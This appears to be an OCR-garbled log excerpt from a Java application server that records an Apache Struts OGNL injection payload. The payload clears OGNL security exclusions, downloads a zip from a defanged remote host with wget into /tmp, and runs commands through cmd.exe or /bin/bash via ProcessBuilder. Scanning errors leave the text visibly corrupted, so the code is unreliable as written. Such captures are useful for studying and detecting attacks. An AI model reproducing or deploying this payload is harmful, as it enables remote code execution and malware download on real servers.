 20xx-03-13 05:54:50,523 ajp-bio-8009-exec-10 WARN

((écontainer=##context [ 'com. opensymphony. xwork2.ActionContext.container']).
(ognlUtil=#container.get Instance (@com. opensymphony .xwork2.ogn1.ognlutil@class)) .
(#ognlUtil.getExcludedPackageNames () .clear()).

(fognlUtil.getExcludedClasses () .clear()) . (#context .setMemberAccess (#dm)))) .
(#emd=/cd /tmp/beap/; wget hxxp://domain.com/tmp/ben/xm.zip; 1s -la'). (#iswin=
(@java. lang. System@getProperty ('0s.name') .toLowerCase() .contains('win'))).
(#emds=(#iswin?{'cmd.exe',' /c' ,#cmd}:{'/bin/bash',' -c' ,#cmd})) . (#p=new

java. lang. ProcessBuilder (#cmds) ) . (#p.redirectErrorStream (true) ).
(#process=#p.start ())